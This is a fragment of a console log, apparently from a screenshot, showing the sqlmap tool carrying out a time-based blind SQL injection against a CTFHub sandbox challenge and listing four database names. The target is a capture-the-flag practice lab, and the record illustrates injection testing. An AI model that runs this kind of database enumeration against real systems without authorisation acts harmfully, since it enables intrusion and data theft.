 C:\Windows\System32\cmd.exe
[22:40:49] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
web application technology: PHP 7.3.14, OpenResty 1.15.8.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:40:57] [INFO] fetching database names
[22:40:57] [INFO] fetching number of databases
[22:40:57] [INFO] retrieved: 4
[22:41:04] [INFO] retrieved:
[22:41:09] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[22:42:13] [INFO] retrieved: performance_schema
[22:43:15] [INFO] retrieved: mysql
[22:43:34] [INFO] retrieved: sqli
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sqli
[22:43:48] [INFO] fetched data logged to text files under 'C:\Users\ethe\AppData\Local\sqlmap\output\challenge-b896931f1
6bb5e67.sandbox.ctfhub.com'
[*] ending @ 22:43:48 /2021-06-18/
E:\sql\sqlmap-master>
E:\sql\sqlmap-master>
E:\sql\sqlmap-master>
E:\sql\sqlmap-master>